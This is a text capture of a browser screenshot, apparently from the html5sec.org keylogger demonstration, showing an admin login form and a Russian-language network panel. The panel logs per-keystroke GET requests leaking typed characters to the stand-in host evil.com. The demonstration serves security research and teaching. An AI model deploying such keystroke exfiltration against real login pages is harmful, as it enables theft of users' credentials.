 Mozilla Firefox
Файл Правка Вид Журнал Закладки Инструменты Справка
http://html5sec.org/keylogger/
html5sec.org/keylogger/ Google 1
Admin Login
Enter username here admin
Enter password here •••••
Конс... HTML CSS Сцена... DOM Сеть Cookies
Очистить Не очищать Все HTML CSS JS XHR Картинки Flash Медиа
URL Статус Домен Размер Удалённый IP Временная линия
GET /keylogge 304 Not Modified html5sec.org 402 B 62.75.190.69:80 168ms
GET none 404 Not Found html5sec.org 184 B 62.75.190.69:80 92ms
GET ?x Aborted evil.com 0 B 83ms
GET ?a Aborted evil.com 0 B 121ms
GET ?k Aborted evil.com 0 B 192.220.74.179:80 406ms
GET ?e Aborted evil.com 0 B 192.220.74.179:80 142ms
GET ?p 200 OK evil.com 2,5 KB 192.220.74.179:80 239ms
7 запросов 3 KB (402 B из кеша) 1.39s (onload: 388ms)